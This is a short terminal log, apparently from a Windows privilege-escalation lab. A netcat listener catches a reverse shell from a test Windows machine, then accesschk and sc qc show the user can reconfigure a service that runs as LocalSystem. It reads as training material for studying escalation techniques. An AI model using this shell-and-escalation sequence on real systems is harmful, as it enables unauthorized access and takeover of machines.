 root@kali:~# nc -nvlp 53
listening on [any] 53 ...
connect to [192.168.1.11] from (UNKNOWN) [192.168.1.22] 50966
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\PrivEsc>whoami
whoami
msedgewin10\user
C:\PrivEsc>.\accesschk.exe /accepteula -uwcqv user daclsvc
.\accesschk.exe /accepteula -uwcqv user daclsvc
RW daclsvc
SERVICE_QUERY_STATUS
SERVICE_QUERY_CONFIG
SERVICE_CHANGE_CONFIG
SERVICE_INTERROGATE
SERVICE_ENUMERATE_DEPENDENTS
SERVICE_START
SERVICE_STOP
READ_CONTROL
C:\PrivEsc>sc qc daclsvc
sc qc daclsvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: daclsvc
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : "C:\Program Files\DACL Service\daclservice.exe"
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : DACL Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\PrivEsc>